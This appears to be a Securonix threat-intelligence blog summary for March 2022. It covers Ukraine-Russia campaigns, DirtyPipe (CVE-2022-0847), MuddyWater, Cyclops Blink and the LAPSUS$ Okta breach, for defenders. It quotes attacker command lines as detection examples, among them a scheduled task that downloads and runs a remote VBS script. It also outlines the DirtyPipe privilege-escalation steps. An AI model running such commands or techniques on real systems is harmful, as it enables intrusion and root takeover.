- Why Securonix?
- Products
-
- Overview
- 'Bring Your Own' Deployment Models
-
- Products
-
- Solutions
-
- Monitoring the Cloud
- Cloud Security Monitoring
- Gain visibility to detect and respond to cloud threats.
- Amazon Web Services
- Achieve faster response to threats across AWS.
- Google Cloud Platform
- Improve detection and response across GCP.
- Microsoft Azure
- Expand security monitoring across Azure services.
- Microsoft 365
- Benefit from detection and response on Office 365.
-
- Featured Use Case
- Insider Threat
- Monitor and mitigate malicious and negligent users.
- NDR
- Analyze network events to detect and respond to advanced threats.
- EMR Monitoring
- Increase patient data privacy and prevent data snooping.
- MITRE ATT&CK
- Align alerts and analytics to the MITRE ATT&CK framework.
-
- Industries
- Financial Services
- Healthcare
-
- Resources
- Partners
- Company
- Blog
Threat Research
Authors: Rajesh Lohani, Mohammed Zibran

The Monthly Intelligence Insights published by Securonix Threat Labs provides a summary of the total number of threats tracked and highlights the top threats during the month. It also provides a synopsis of the threats, indicators of compromise (IOCs), tactics, techniques and procedures (TTPs), and related tags. This may be followed by a comprehensive threat summary from Securonix Threat Labs and search queries from the Securonix Threat Research team. For a full list of the search queries used on Autonomous Threat Sweeper to detect the below mentioned threats, refer to our Github page.
In the past weeks, Threat Labs analyzed and monitored the Ukraine-Russia conflict where cyber warfare played a major role, additionally covering and tracking numerous attack campaigns against Ukraine throughout the month. Additional prominent threats covered in March involved espionage campaigns by MuddyWater, an attack on ASUS routers by Cyclops Blink malware, and a critical vulnerability identified in the Linux Kernel.
In March, Securonix Autonomous Threat Sweeper identified 4,143 IOCs, 109 distinct threats, and reported 67 threat detections. The top data sources swept against include Next Generation Firewall, Identity Access Management, DNS / DHCP, and Cloud Application Security Broker.
Cyber Warfare Between Ukraine and Russia 2022
(Originally Published on: March 2022)
As Russia began its invasion of Ukraine in mid-February 2022, multiple threat actors around the world came out in support of both countries and began targeting their respective netizens and organizations. Securonix Threat Labs has been actively monitoring the threats since the cyber warfare actions were identified, and in March alone, we have been tracking 16 relevant threats targeting Ukraine, with the potential to impact the rest of the world. Below are the list of threat actors and vectors associated with this cyber warfare:
|
UKRAINE-RUSSIA CYBER WARFARE THREATS – MARCH 2022 |
||
 |
MOONSCAPE | This threat targets all phishing domains ending with “.space” and the registrant was Apolena Zorka for most of the attacks. |
| APT28/FancyBear | These campaigns target UkrNet users. Phishing emails were sent using compromised accounts, which contain links to attacker controlled domains.
Newly created Blogspot domains were used for credential harvesting. |
|
| Mustang Panda | This group lured European organizations using content about the Ukrainian invasion by Russia, such as
attachment files named ‘situation at the EU borders with Ukraine zip’. |
|
| FormBook/XLoader | This threat delivers malware through CVE-2017-11882 and CVE-2018-0798 vulnerabilities. | |
| UAC-0056/SaintBear/UNC2589/TA471 | This group lured victims to download ‘critical cybersecurity updates’ and upon downloading the file “BitdefenderWindowsUpdatePackage.exe”, it deployed Cobalt Strike Beacon, GrimPlant, and GraphSteel backdoors. | |
| UAC-0035/InvisiMole | InvisiMole is likely a subgroup connected to the Russia-sponsored Gamaredon group. | |
| Vermin/UAC-0020 | Vermin, a threat group associated with the Luhansk People’s Republic (LPR) conducted a massive spear-phishing campaign aimed to deliver the ‘Spectr’ malware.
Vermin is believed to be an operational unit of the Russian government. |
|
 |
CaddyWiper | CaddyWiper, a malware designed to compromise the target’s Active Directory systems, was deployed to target systems via a Domain Controller. Despite its name, there were no significant code similarities with HermeticWiper and IsaacWiper. |
| MicroLoader | The GhostWriter/UNC1151 threat group leverages a malicious document to spread malware for espionage campaigns.
The malicious document contains the Microsoft Compiled HTML Help file named ‘dovidka.chm’, where inside .chm, there’s a file called ‘file.htm’ which contains the obfuscated vbscript code. |
|
| disBalancer | In this exploit, ‘disbalancer.zip’ contains an executable Infostealer which gathers information from web browsers and other locations in filesystems.
The ‘Liberator tool’ is used by the disBalancer group to launch DDoS attacks against Russian websites. |
|
| Google Ads | Connections are made to Russian IP addresses utilizing Google or Gmail Ad delivery methods to spread adware or malware. | |
| Remcos RAT | This exploit leverages an old Microsoft Office vulnerability (CVE-2017-11882) to retrieve a malware payload. | |
 |
DanaBot | Affiliate ID 5 launched an HTTP-based DDoS attack on the Ukrainian Ministry of Defense’s webmail server. It leverages DanaBot to deliver a second-stage malware payload. |
| HeaderTIP | This malware is used to drop additional DLL files to the infected instance. The attribution to this campaign can be tracked to UAC-0026 also having similarities with the Scarab APT group. | |
| FormBook | Once the user opens the attachment, an exploit for CVE-2017-11882 attempts to compromise the machine and download the Formbook payload from a remote server. | |
| DoubleZero | This malware erases files and destroys certain registry branches on the infected machine.
The attribution to this campaign can be tracked to UAC-0088. |
|
Threat Labs Summary:
- Threat Labs believes that opportunistic cyber criminals will attempt to exploit individuals and organizations following global events or crises. Threat Labs also suggests organizations be aware of social engineering and topical methods threat actors may use to gain access.
- 239 IOCs are available on our Github repository and have been swept against Securonix Autonomous Threat Sweeper customers. As this is a developing threat, the Autonomous Threat Sweeper will continue to identify and sweep for additional related IOCs.
- TTPs related to major threats like – GhostWriter/UNC1151 include but are not limited to the following:
- Detects the obfuscated vbscript name “ignit.vbs” from the file path “C:\Users\Public”.
- Detect following command
- exe //B //E:vbs C:UsersPublicFavoritesdesktop.ini
- Detects the script ignit.vbs as it decodes and writes the following files:
- C:\Users\Public\Libraries\core.dll
- C:\Users\Public\Favorites\desktop.ini
- C:\ProgramData\Microsoft\Windows Start Menu\Programs\Startup\Windows Prefetch.lnk
- Detect following command
- C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U “C:Users\Public\Libraries\core.dll”
Tags: Malware: GrimPlant, GraphSteel backdoors, Spectr, CaddyWiper, MicroLoader, FormBook, RemcosRAT, DanaBot, HeaderTIP, DoubleZero | Adversary: Moonscape, APT28, Mustang Panda, UAC-0056, InvisiMole, Gamaredon, Vermin, GhostWriter, disBalancer, Scarab, UAC-0088 | Target Country: Ukraine
DirtyPipe Vulnerability in the Linux Kernel
(Originally Published on March 7, 2022)
On March 7, a researcher from CM4All publicly disclosed a vulnerability identified as DirtyPipe, and tracked it as CVE-2022-0847 on the Linux kernel version 5.8 and later. This vulnerability allows local attackers to bypass any file permissions, write arbitrary data to any file and gain root privileges in the victim’s system. The CVE-2022-0847 vulnerability has a CVSS score of 7.8 (high) and is named DirtyPipe due to its similarity with the Dirty Cow (CVE-2016-5195) vulnerability.
Threat Labs Summary:
- Vulnerability exploitation starts from creating a pipe, which enables two or more commands to be combined and processed so one command can serve as an input to the next command, and so on…
- Copy arbitrary data into the pipe and set the PIPE_BUF_FLAG_CAN_MERGE flag to 1 for all instances.
- Drain the pipe, by resetting the flag. Although the vulnerability causes the flag to stay as set to 1.
- Transfer a read-only file to the pipe using the splice() system call.
- Read-only file will be modified, as the splice() system call uses the pass-by-reference method, PIPE_BUF_FLAG_CAN_MERGE flag can overwrite a file by the attacker.
- There are various ways that this vulnerability could be used to escalate privilege by an attacker, such as – /etc/passwd modification, SUID binary overwrite, and unauthorized creation of new cron jobs.
- The POC of DirtyPipe is readily available, so any low-skilled malicious actor could leverage this to target vulnerable organizations. Securonix Threat Labs suggests to immediately identify any vulnerable systems (including Android OS devices) in your network and update the Linux systems to versions 5.16.11, 5.15.25 or 5.10.102.
- Two IOCs are available on our Github repository and automatically swept against for Securonix Autonomous Threat Sweeper customers.
Tags: Vulnerability: CVE-2022-0847 | Target Industries: Linux Operating System
Iranian Hackers Targeting Turkey and the Arabian Peninsula
(Originally Published on March 10, 2022)
Researchers at Cisco Talos came across a campaign controlled by multiple subgroups operating under the MuddyWater threat group. The majority of the targets have been based in Turkey and the Arabian Peninsula. In their most recent campaign, the threat group leveraged malware-laced documents, which are delivered via phishing messages to deploy a remote access Trojan called SloughRAT, which is identified as Canopy by CISA. The subgroups involved are highly motivated and share a purpose, ranging from espionage to a ransomware-targeted attack. As of publishing, their targets have been largely based in the Middle East, including Turkey, Pakistan, and Armenia. Based on the geolocation of the target, the attacker alters their tools and techniques.
Threat Labs Summary:
- MuddyWater used ScreenConnect and Ligolo reverse tunnels to target the Middle East in March 2021.
- The use of malicious documents, homemade infection tokens, and ConnectWise remote client to target Pakistan in April 2021.
- The threat actor used EXE, powershell downloader and “.conf” file extension to target Armenia in June 2021.
- In August 2021, Pakistan was targeted by the previously mentioned tools including LolBins.
- The CanaryToken infection token and LolBins were used to target Turkey in November 2021.
- The latest campaign in January 2022 was to target the entire Arabian Peninsula using the Ligolo reverse tunnel, SloughRat and maldocs, as well as previously used tools like ScreenConnect.
- 34 IOCs are available on our Github repository and automatically swept against Securonix Autonomous Threat Sweeper customers.
- TTPs related to MuddyWater include but are not limited to the following:
- Look for rare script execution since the code is used to communicate with the WSF-based RAT using the below command
- Example:- “cmd.exe /c cscript.exe %LocalAppData%\Outlook.wsf humpback_whale”
- Look for rare command line parameters used to receive from the C2 server and the output is recorded in a temporary file such as “%TEMP%\stari.txt”
- Example:- “cmd.exe /c <of argvl> >> %temp%\stari.txt”
- Look for deployment of suspicious scheduled tasks used to deploy VBS-based malicious downloaders
- Example:- “SchTasks /Create /SC ONCE /ST 00:01 /TN <task_name> /TR powershell -exec bypass -w 1 Invoke-WebRequest -Uri ‘<remote_URL_location>’ -OutFile <malicious_VBS_path_on_endpoint>;wscript.exe <malicious_VBS_path_on_endpoint>”
- Look for rare script execution since the code is used to communicate with the WSF-based RAT using the below command
Tags: Adversary: MuddyWater, Static Kitten | Target Industries: Government, Telecom, Oil & Gas, Defense | Target Continents: Asia, Europe, Middle East, Arabian Peninsula | Malware: SloughRat
Cyclops Blink Malware Targets ASUS Routers
(Originally Published on March 17, 2022)
Cyclops Blink malware, which is said to have ties with the Russia-backed Sandworm threat group, recently infected ASUS routers. This is the same malware which targeted WatchGuard devices just one month prior. Investigation by Trend Micro researchers states that more than 200 victims of the attack are estimated across the world, and include, but are not limited to, the United States, India, Italy and Canada. It is also noted that although Cyclops Blink is a state-sponsored botnet, they continued to select and attack specific firms such as ASUS and WatchGuard. This is converse to their activity as of late, in which they generally target critical infrastructure or service disruption. The main motive behind the compromise of these routers is to create a chain of Command and Control (C2) servers, which would assist the attacker in leveraging the botnet for additional malicious activity, including an expanded distributed denial of service (DDoS) attack.
Threat Labs Summary:
- Cyclops Blink is a modular malware written in C.
- In the core component, the malware checks if its executable file name starts with “[k”.
- Upon obtaining data from the module, the encryption routine gets started by the core component.
- Cyclops Blink encrypts data using OpenSSL functions.
- Affected products includes the GT-AC5300, GT-AC2900, RT-AC5300, RT-AC88U, RT-AC3100, RT-AC86U, RT-AC68U, AC68R, AC68W, AC68P, RT-AC66U_B1, RT-AC3200, RT-AC2900, RT-AC1900P, RT-AC1900P, RT-AC87U, RT-AC66U, and RT-AC56U models.
- 249 IOCs are available on our Github repository and automatically swept against for Securonix Autonomous Threat Sweeper customers
- TTPs related to Cyclops Blink include but are not limited to the following:
- Look for executable files that start with “[k”
- Check for rare process creations as it reloads itself with a new “[ktest]” process name.
- Check for creation of new rules which it creates for outbound communication.
- Check for deletion and re-creation of same rules which is an activity performed as a part of this attack using the below iptables command. Ex:-
- iptables -D OUTPUT -p tcp –dport %d -j ACCEPT
- iptables -I OUTPUT -p tcp –dport %d -j ACCEPT
Tags: Adversary: SandWorm | Target Industries: Networking Hardware | Target Countries: US, Canada, India, Italy| Malware: Cyclops Blink
Okta Breached by LAPSUS$ Extortion Gang
(Originally Leaked on March 22, 2022)
On March 22, 2022, the LAPSUS$ extortion threat actor group claimed to have access to Superuser/Admin accounts on multiple Okta systems, claiming that they did not exfiltrate any data directly from Okta, as their focus is on Okta customers and their data. In response to the LAPSUS$ claims, Okta disclosed that between January 16 and January 22, 2022, the alleged attacker had access to a customer support engineer’s laptop working for a third party provider. Okta investigations have not identified any further evidence of current malicious activity, but stated that an estimated 2.5% of their customers potentially had their tenant accessed by the actor.
Threat Labs Summary:
- The compromise would have provided the attacker access to end user authentication credentials, allowing further access to various services and systems.
- Most of the activity from the compromise would resemble malicious insider activity.
- Okta logs and events which need to be monitored involve privileged escalations, multifactor authentication modifications, impersonation/threats, and related events.
- 140 IOCs are available on our Github repository and are automatically swept against Securonix Autonomous Threat Sweeper customers.
- TTPs related to LAPSUS$ include but are not limited to the following:
- Self privilege escalation for rare source / target domains and accounts which includes checking the following event types: “account.privilege.grant”
- Multifactor authentication modified/disabled which includes checking “user.mfa.factor.deactivate”.
- Application access anomalies which includes checking “generic.unauth_app_access_attempt”
- Look for account impersonation – Compromised Okta/ Internal account being misused by checking for “user.session.impersonation.grant”
Tags: Adversary: Lapsus$/DEV-0537 | Target Industries: Government, Technology, Telecom, Media, Retail, Healthcare | Target Continents: United Kingdom, South America | Malware: RedLine
For a full list of the search queries used on the Autonomous Threat Sweeper to sweep for these threats detailed above, refer to our Github page. The page also references a list of relevant policies with the attacker group.
We would like to hear from you. Please reach out to us at [email protected]
Note: The TTPs when used in silo are prone to false positives and noise and should ideally be combined with other indicators mentioned.
Contributors: Amit Roshan, Kayzad Vanskuiwalla, Yashraj Manshani







